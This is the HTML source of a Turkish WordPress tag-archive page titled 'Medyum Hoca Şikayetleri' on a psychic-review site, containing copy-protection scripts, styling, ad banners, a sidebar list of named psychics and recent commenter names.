         	document.ondragstart = function() { return false;}

			document.onmousedown = function (event) {
				event = (event || window.event);
				if (event.keyCode === 123) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
			}
			document.onkeydown = function (event) {
				event = (event || window.event);
				//alert(event.keyCode);   return false;
				if (event.keyCode === 123 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 73 ||
						event.ctrlKey && event.shiftKey && event.keyCode === 75) {
					if (show_msg !== '0') {show_toast('inspect_elem');}
					return false;
				}
				if (event.ctrlKey && event.keyCode === 85) {
					if (show_msg !== '0') {show_toast('view_src');}
					return false;
				}
			}
			function addMultiEventListener(element, eventNames, listener) {
				var events = eventNames.split(' ');
				for (var i = 0, iLen = events.length; i < iLen; i++) {
					element.addEventListener(events[i], function (e) {
						e.preventDefault();
						if (show_msg !== '0') {
							show_toast(listener);
						}
					});
				}
			}
			addMultiEventListener(document, 'contextmenu', 'right_click');
			addMultiEventListener(document, 'cut copy paste print', 'copy_cut_paste_content');
			addMultiEventListener(document, 'drag drop', 'image_drop');
			function show_toast(text) {
				var x = document.getElementById("amm_drcfw_toast_msg");
				x.innerHTML = eval('options.' + text);
				x.className = "show";
				setTimeout(function () {
					x.className = x.className.replace("show", "")
				}, 3000);
			}
		//]]>
		</script>
		<style type="text/css">body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}#amm_drcfw_toast_msg{visibility:hidden;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}#amm_drcfw_toast_msg.show{visibility:visible;-webkit-animation:fadein .5s,fadeout .5s 2.5s;animation:fadein .5s,fadeout .5s 2.5s}@-webkit-keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes fadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@-webkit-keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}@keyframes fadeout{from{bottom:30px;opacity:1}to{bottom:0;opacity:0}}</style>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="32x32" />
<link rel="icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
<meta name="msapplication-TileImage" content="https://www.medyumsozluk.com/wp-content/uploads/2020/05/sozluk.ico.png" />
		<style id="wp-custom-css">
			body {
    text-transform: lowercase;
		font-size: 14px;
	  font-family: 'georgia'
}
h1, h2, h3, h4, h5, h6, .title, .titlefont {
    font-family: Georgia, serif;
    text-transform: lowercase;
}
.post-footer {
    font-style: unset;
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #888888;
		font-size: 15px
}
.home #main.main {
		background: #e8e8e8;
}
.hgrid {
		background: #e8e8e8;
}
#main.main {
		background: #e8e8e8;
}	
.main > .loop-meta-wrap {
    margin-bottom: -60px;
}
.entry-content  {
		border-bottom: solid 0px rgb(232, 232, 232);
}
.footer {
    border-top: solid 0px rgba(0, 0, 0, 0.14); */
    padding: 0px 0 0px;
    line-height: 1.73333333em;
}
.menu-items .menu-title {
    display: block;
    position: relative;
    text-transform: lowercase;
    font-size: 12px;
}
.sidebar .widget-title {
    font-size: inherit;
    font-family: inherit;
    font-weight: normal;
    text-transform: lowercase;
    text-align: center;
}
.sidebar .widget-title, .sub-footer .widget-title, .footer .widget-title {
    background: #e8e8e8;
    color: #00aa08;
    border: solid 1px;
    border-color: #00aa08;
}
.comment-published {
		display: none;
}	
	.comment.bypostauthor > article .comment-avatar  {
		display: none;
}		
.comment-meta-block, .comment-edit-link {
    display: inline-block;
    padding: 0px 0px 0 0;
    margin: 0 14px 0 0;
    border-right: solid 0px;
    font-size: 0.8em;
    /* line-height: 1.333333em; */
    color: #aaa;
    text-transform: lowercase;
}
.comment-avatar {
    width: 50px;
    flex-shrink: 0;
    margin: 20px 15px 0 0;
    display: none;
}		</style>
			<script data-ad-client="ca-pub-9795783313893717" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>

<body class="archive tag tag-medyum-hoca-sikayetleri tag-1523 custom-background wp-custom-logo wp-theme-unos wordpress ltr tr tr-tr parent-theme logged-out plural taxonomy taxonomy-post_tag taxonomy-post_tag-medyum-hoca-sikayetleri" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/Blog">

	
	<a href="#main" class="screen-reader-text">Skip to content</a>

	
	<div id="page-wrapper" class=" hgrid site-boxed page-wrapper sitewrap-narrow-left-right sidebarsN sidebars2 hoot-cf7-style hoot-mapp-style hoot-jetpack-style hoot-sticky-sidebar">

		
		<header id="header" class="site-header header-layout-primary-menu header-layout-secondary-none tablemenu" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

			
			<div id="header-primary" class=" header-part header-primary header-primary-menu">
				<div class="hgrid">
					<div class="table hgrid-span-12">
							<div id="branding" class="site-branding branding table-cell-mid">
		<div id="site-logo" class="site-logo-mixedcustom">
			<div id="site-logo-mixedcustom" class="site-logo-mixedcustom site-logo-with-image"><div class="site-logo-mixed-image"><a href="https://www.medyumsozluk.com/" class="custom-logo-link" rel="home"><img width="446" height="68" src="https://www.medyumsozluk.com/wp-content/uploads/2021/08/logo.png" class="custom-logo" alt="medyum sözlük" /></a></div><div class="site-logo-mixed-text"><div id="site-title" class="site-title" itemprop="headline"><a href="https://www.medyumsozluk.com" rel="home" itemprop="url"><span class="customblogname"></span></a></div><div id="site-description" class="site-description" itemprop="description">medyumlar hakkında kutsal bilgi kaynağı</div></div></div>		</div>
	</div><!-- #branding -->
	<div id="header-aside" class=" header-aside table-cell-mid header-aside-menu header-aside-menu-fixed"><div class="menu-area-wrap">	<div class="screen-reader-text">Primary Navigation Menu</div>
	<nav id="menu-primary" class="menu nav-menu menu-primary mobilemenu-fixed mobilesubmenu-click" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="menu-toggle"><span class="menu-toggle-text">Menu</span><i class="fas fa-bars"></i></div>

		<ul id="menu-primary-items" class="menu-items sf-menu menu"><li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.medyumsozluk.com/sahtekar-medyumlar/"><span class="menu-title">#sahtekar medyumlar</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.medyumsozluk.com/onerdigimiz-medyumlar/"><span class="menu-title">#önerdiğimiz medyumlar</span></a></li>
<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://www.medyumsozluk.com/medyumsozluk/blog/"><span class="menu-title">#blog yazıları</span></a></li>
<li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-home menu-item-626"><a href="https://www.medyumsozluk.com/medyum-sozluk/"><span class="menu-title">#yorum yap</span></a></li>
</ul>
	</nav><!-- #menu-primary -->
	</div></div>					</div>
				</div>
			</div>

			
		</header><!-- #header -->

			<div id="below-header" class=" below-header inline-nav js-search hgrid-stretch">
		<div class="hgrid">
			<div class="hgrid-span-12">

				<div class="below-header-inner table below-header-parts">
					
						<div id="below-header-left" class="below-header-part table-cell-mid">
							<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-6" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.1</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" fetchpriority="high" /></section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

						
					
						<div id="below-header-right" class="below-header-part table-cell-mid">
							<section id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="media_image-8" class="widget widget_media_image"><h3 class="widget-title"><span>sponsor bağlantı no.2</span></h3><img width="752" height="98" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/ust_banner1.gif" class="image wp-image-1585  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="sponsor bağlantı no.1" decoding="async" /></section><section id="custom_html-15" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section>						</div>

										</div>

			</div>
		</div>
	</div>
	
		<div id="main" class=" main">
			

<div class="hgrid main-content-grid">

	<main id="content" class="content  hgrid-span-6 has-sidebar layout-narrow-left-right " role="main">
		<div id="content-wrap" class=" content-wrap theiaStickySidebar">

			
		<div id="loop-meta" class=" loop-meta-wrap pageheader-bg-default">
			<div class="hgrid">

				<div class=" loop-meta archive-header hgrid-span-12" itemscope="itemscope" itemtype="https://schema.org/WebPageElement">

					
					<h1 class=" loop-title entry-title archive-title" itemprop="headline">Medyum Hoca Şikayetleri</h1>

					
				</div><!-- .loop-meta -->

			</div>
		</div>

	<div id="archive-wrap" class="archive-wrap">
<article id="post-624" class="entry author-medyum has-excerpt post-624 post type-post status-publish format-standard category-blog tag-ask-buyusu-yapan-medyumlar tag-astrolog-ariyorum tag-astrolog-yorumlari tag-baglama-buyusu-medyum tag-baglama-buyusu-yapan-medyumlar tag-bakim-yapan-medyumlar tag-buyu-bozan-medyumlar tag-buyu-yapan-medyumlar tag-buyucu-medyum tag-buyucu-medyum-yorumlari tag-buyucu-medyumlar tag-cinci-hoca-ariyorum tag-cinci-hoca-yorumlari tag-cinci-hocalar tag-dolandirici-astrologlar tag-dolandirici-medyum tag-dolandirici-medyum-yorumlari tag-dolandirici-medyumlar tag-dolandirici-medyumlar-kimler tag-durust-medyumlar tag-en-iyi-medyum tag-en-iyi-medyum-kadinlar-klubu tag-en-iyi-medyum-kizlar-soruyor tag-en-iyi-medyum-listesi tag-en-iyi-medyum-yorumlari tag-en-iyi-medyumlar tag-en-iyi-medyumlar-kimler tag-garantili-medyum tag-garantili-medyum-hocalar tag-garantili-medyumlar tag-garantili-medyumlar-kimler tag-garantili-medyumlarin-listesi tag-geri-getirme-buyusu-medyum tag-geri-getirme-buyusu-yapan-medyumlar tag-guvenilir-medyum-hocalar tag-guvenilir-medyum-yorumlari tag-guvenilir-medyumlar tag-hakiki-medyum tag-hakiki-medyumlar tag-medyum-almanya tag-medyum-ankara tag-medyum-antalya tag-medyum-arayanlar tag-medyum-ariyorum tag-medyum-hoca tag-medyum-hoca-ariyorum tag-medyum-hoca-listesi tag-medyum-hoca-sikayet tag-medyum-hoca-sikayetleri tag-medyum-hoca-yorum tag-medyum-hoca-yorumlari tag-medyum-hocalar tag-medyum-istanbul tag-medyum-izmir tag-medyum-konya tag-medyum-onerileri tag-medyum-sikayet-et tag-medyum-sikayet-sitesi tag-medyum-sikayetleri tag-medyum-sikayetleri-2020 tag-medyum-siteleri tag-medyum-tavsiye tag-medyum-tavsiye-sitesi tag-medyum-tavsiyeleri tag-medyum-telefonlari tag-medyum-vefk tag-medyum-yorum-sitesi tag-medyum-yorumlari tag-medyum-yorumlari-2019 tag-medyum-yorumlari-2020 tag-medyumlar-hakkinda-sikayetler tag-medyumlar-hakkinda-yorumlar tag-medyumlar-kim tag-medyumlara-gidenler tag-medyumlarin-isimleri tag-medyumlarin-ozellikleri tag-medyumlarin-siteleri tag-metafizik-uzmani tag-metafizik-uzmanlari tag-papaz-buyusu-yapan-medyumlar tag-sahtekar-hocalar tag-sahtekar-medyum tag-sahtekar-medyum-hocalar tag-sahtekar-medyum-sikayetleri tag-sahtekar-medyumlar tag-sahtekar-medyumlar-kimler tag-sevgiliyi-geri-getiren-medyumlar tag-sonuc-veren-medyum tag-sonuc-veren-medyumlar tag-turk-medyumlar tag-ucretsiz-bakim-yapan-medyum tag-ucretsiz-bakim-yapan-medyumlar tag-uzman-medyumlar archive-big" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">

	<div class="entry-grid hgrid">

		
		
		<div class="entry-grid-content hgrid-span-12">

			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.medyumsozluk.com/medyum-sozluk/" rel="bookmark" itemprop="url">medyum sözlük</a></h2>			</header><!-- .entry-header -->

			<div class="screen-reader-text" itemprop="datePublished" itemtype="https://schema.org/Date">2022-08-13</div>
			<div class="entry-byline empty"></div>
			
		</div><!-- .entry-grid-content -->

	</div><!-- .entry-grid -->

</article><!-- .entry --></div><div class="clearfix"></div>
		</div><!-- #content-wrap -->
	</main><!-- #content -->

	
	<aside id="sidebar-primary" class="sidebar sidebar-primary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<div class=" sidebar-wrap theiaStickySidebar">

			<section id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.1</figcaption></figure>
</section><section id="nav_menu-10" class="widget widget_nav_menu"><h3 class="widget-title"><span>güncel medyum listesi</span></h3><div class="menu-medyumlar-container"><ul id="menu-medyumlar" class="menu"><li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2198"><a href="https://www.medyumsozluk.com/medyum-acar-hoca/"><span class="menu-title">Medyum Acar Hoca</span></a></li>
<li id="menu-item-2194" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2194"><a href="https://www.medyumsozluk.com/medyum-ahmet-seyfi/"><span class="menu-title">Medyum Ahmet Seyfi</span></a></li>
<li id="menu-item-2183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2183"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/"><span class="menu-title">Medyum Ali Değirmenci</span></a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1198"><a href="https://www.medyumsozluk.com/medyum-ali-gurses/"><span class="menu-title">Medyum Ali Gürses</span></a></li>
<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-905"><a href="https://www.medyumsozluk.com/medyum-asim-unal/"><span class="menu-title">Medyum Asım Ünal</span></a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2191"><a href="https://www.medyumsozluk.com/medyum-aynur/"><span class="menu-title">Medyum Aynur</span></a></li>
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-914"><a href="https://www.medyumsozluk.com/medyum-bestami/"><span class="menu-title">Medyum Bestami</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1012"><a href="https://www.medyumsozluk.com/medyum-burak/"><span class="menu-title">Medyum Burak</span></a></li>
<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-916"><a href="https://www.medyumsozluk.com/medyum-canan-yavuz/"><span class="menu-title">Medyum Canan Yavuz</span></a></li>
<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-919"><a href="https://www.medyumsozluk.com/medyum-cuneyt/"><span class="menu-title">Medyum Cüneyt Demircan</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1007"><a href="https://www.medyumsozluk.com/medyum-dagistanli-mustafa/"><span class="menu-title">Medyum Dağıstanlı Mustafa</span></a></li>
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-921"><a href="https://www.medyumsozluk.com/medyum-dolunay-hoca/"><span class="menu-title">Medyum Dolunay</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-925"><a href="https://www.medyumsozluk.com/medyum-emin-demirtas/"><span class="menu-title">Medyum Emin Demirtaş</span></a></li>
<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-926"><a href="https://www.medyumsozluk.com/medyum-emir-mustafa/"><span class="menu-title">Medyum Emir Mustafa</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1009"><a href="https://www.medyumsozluk.com/medyum-erkan-yilmaz/"><span class="menu-title">Medyum Erkan Yılmaz</span></a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2192"><a href="https://www.medyumsozluk.com/medyum-ermis-dogan/"><span class="menu-title">Medyum Ermiş Doğan</span></a></li>
<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-928"><a href="https://www.medyumsozluk.com/medyum-fadime-gur/"><span class="menu-title">Medyum Fadime Gür</span></a></li>
<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-929"><a href="https://www.medyumsozluk.com/medyum-gul/"><span class="menu-title">Medyum Gül</span></a></li>
<li id="menu-item-931" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-931"><a href="https://www.medyumsozluk.com/medyum-hakan/"><span class="menu-title">Medyum Hakan Erkan</span></a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-933"><a href="https://www.medyumsozluk.com/medyum-halit-cogurcu/"><span class="menu-title">Medyum Halit Çöğürcü</span></a></li>
<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://www.medyumsozluk.com/medyum-hasan-uyaver/"><span class="menu-title">Medyum Hasan Uyaver</span></a></li>
<li id="menu-item-2195" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2195"><a href="https://www.medyumsozluk.com/medyum-helen/"><span class="menu-title">Medyum Helen</span></a></li>
<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-935"><a href="https://www.medyumsozluk.com/medyum-ikrar-duman/"><span class="menu-title">Medyum İkrar Duman</span></a></li>
<li id="menu-item-936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-936"><a href="https://www.medyumsozluk.com/medyum-ilim-hoca/"><span class="menu-title">Medyum İlim Hoca</span></a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1106"><a href="https://www.medyumsozluk.com/medyum-kaan-goktas/"><span class="menu-title">Medyum Kaan Göktaş</span></a></li>
<li id="menu-item-942" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-942"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/"><span class="menu-title">Medyum Mahmut Yazıcı</span></a></li>
<li id="menu-item-944" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-944"><a href="https://www.medyumsozluk.com/medyum-mayer/"><span class="menu-title">Medyum Mayer</span></a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1027"><a href="https://www.medyumsozluk.com/medyum-melih-incebaz/"><span class="menu-title">Medyum Melih İncebaz</span></a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-945"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/"><span class="menu-title">Medyum Miraç Kaya</span></a></li>
<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2193"><a href="https://www.medyumsozluk.com/medyum-mine-ergin/"><span class="menu-title">Medyum Mine Ergin</span></a></li>
<li id="menu-item-946" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-946"><a href="https://www.medyumsozluk.com/medyum-muhabbet/"><span class="menu-title">Medyum Muhabbet</span></a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-947"><a href="https://www.medyumsozluk.com/medyum-muhammed-emin/"><span class="menu-title">Medyum Muhammed Emin</span></a></li>
<li id="menu-item-1055" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1055"><a href="https://www.medyumsozluk.com/medyum-murat-osman/"><span class="menu-title">Medyum Murat Osman</span></a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1182"><a href="https://www.medyumsozluk.com/medyum-mustafa-feyzullah/"><span class="menu-title">Medyum Mustafa Feyzullah</span></a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1205"><a href="https://www.medyumsozluk.com/medyum-niyazi-senturk/"><span class="menu-title">Medyum Niyazi Şentürk</span></a></li>
<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2196"><a href="https://www.medyumsozluk.com/medyum-nizamettin-emre/"><span class="menu-title">Medyum Nizamettin Emre</span></a></li>
<li id="menu-item-1047" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1047"><a href="https://www.medyumsozluk.com/medyum-oguz-aslan/"><span class="menu-title">Medyum Oğuz Aslan</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.medyumsozluk.com/medyum-omer-hanoglu-yorumlari/"><span class="menu-title">Medyum Ömer Hanoğlu</span></a></li>
<li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1208"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/"><span class="menu-title">Medyum Ömer Aydın</span></a></li>
<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/"><span class="menu-title">Medyum Papaz Gültekin</span></a></li>
<li id="menu-item-956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-956"><a href="https://www.medyumsozluk.com/medyum-penceli-burak/"><span class="menu-title">Medyum Pençeli Burak</span></a></li>
<li id="menu-item-957" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-957"><a href="https://www.medyumsozluk.com/medyum-rahman-hoca/"><span class="menu-title">Medyum Rahman Hoca</span></a></li>
<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="https://www.medyumsozluk.com/medyum-rana/"><span class="menu-title">Medyum Rana</span></a></li>
<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://www.medyumsozluk.com/medyum-recep-kaplan/"><span class="menu-title">Medyum Recep Kaplan</span></a></li>
<li id="menu-item-961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-961"><a href="https://www.medyumsozluk.com/medyum-salih-hoca/"><span class="menu-title">Medyum Salih Hoca</span></a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://www.medyumsozluk.com/medyum-sedat/"><span class="menu-title">Medyum Sedat</span></a></li>
<li id="menu-item-974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-974"><a href="https://www.medyumsozluk.com/medyum-suleyman/"><span class="menu-title">Medyum Süleyman</span></a></li>
<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2197"><a href="https://www.medyumsozluk.com/medyum-surmeli-hoca/"><span class="menu-title">Medyum Sürmeli Hoca</span></a></li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-973"><a href="https://www.medyumsozluk.com/medyum-sule-anne/"><span class="menu-title">Medyum Şule Anne</span></a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2209"><a href="https://www.medyumsozluk.com/medyum-turkbey/"><span class="menu-title">Medyum Türkbey</span></a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://www.medyumsozluk.com/medyum-ugur-yildirim/"><span class="menu-title">Medyum Uğur Yıldırım</span></a></li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-979"><a href="https://www.medyumsozluk.com/medyum-umut-pak/"><span class="menu-title">Medyum Umut Pak</span></a></li>
<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-980"><a href="https://www.medyumsozluk.com/medyum-vedma-rana/"><span class="menu-title">Medyum Vedma Rana</span></a></li>
<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="https://www.medyumsozluk.com/medyum-yilmaz-eren/"><span class="menu-title">Medyum Yılmaz Eren</span></a></li>
<li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-985"><a href="https://www.medyumsozluk.com/medyum-zeynel-eroglu/"><span class="menu-title">Medyum Zeynel Eroğlu</span></a></li>
</ul></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns alignwide is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:50%"></div>
</div>
</div></div>
</div></div>
</section>
		</div><!-- .sidebar-wrap -->
	</aside><!-- #sidebar-primary -->

	
		<aside id="sidebar-secondary" class="sidebar sidebar-secondary hgrid-span-3 layout-narrow-left-right " role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
			<div class=" sidebar-wrap theiaStickySidebar">

				<section id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="648" height="648" src="https://www.medyumsozluk.com/wp-content/uploads/2022/02/yan_banner1.gif" alt="" class="wp-image-1587"/><figcaption>yan reklam alanı no.2</figcaption></figure>
</section><section id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title"><span>yapılan son yorumlar</span></h3><ul id="recentcomments"><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16524">Medyum Mayer</a> için <span class="comment-author-link">Şahin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16513">Medyum Miraç Kaya</a> için <span class="comment-author-link">G. yolcu</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-umut-pak/#comment-16512">Medyum Umut Pak</a> için <span class="comment-author-link">gülşah</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16506">Medyum Mayer</a> için <span class="comment-author-link">Duran</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16499">Medyum Mayer</a> için <span class="comment-author-link">Tuana</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16497">Medyum Mayer</a> için <span class="comment-author-link">EMİNE</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16495">Medyum Mayer</a> için <span class="comment-author-link">NAZLI</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16492">Medyum Mayer</a> için <span class="comment-author-link">p.t.c</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16486">Medyum Mayer</a> için <span class="comment-author-link">İlknur</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16476">Medyum Mayer</a> için <span class="comment-author-link">Mihri2121</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mayer/#comment-16474">Medyum Mayer</a> için <span class="comment-author-link">SEVGİ CAN</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mirac-kaya/#comment-16453">Medyum Miraç Kaya</a> için <span class="comment-author-link">Kazanova</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16442">Medyum Papaz Gültekin</a> için <span class="comment-author-link">cemil</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-sozluk/#comment-16440">medyum sözlük</a> için <span class="comment-author-link">Kübra</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-ali-degirmenci/#comment-16437">Medyum Ali Değirmenci</a> için <span class="comment-author-link">deniz</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-omer-aydin/#comment-16436">Medyum Ömer Aydın</a> için <span class="comment-author-link">yasin</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16430">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Hakan</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16419">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Anonim</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-papaz-gultekin/#comment-16417">Medyum Papaz Gültekin</a> için <span class="comment-author-link">Free</span></li><li class="recentcomments"><a href="https://www.medyumsozluk.com/medyum-mahmut-yazici/#comment-16412">Medyum Mahmut Yazıcı</a> için <span class="comment-author-link">Onur yiğit</span></li></ul></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong><u>telif hakkı bilgilendirmesi</u><br />
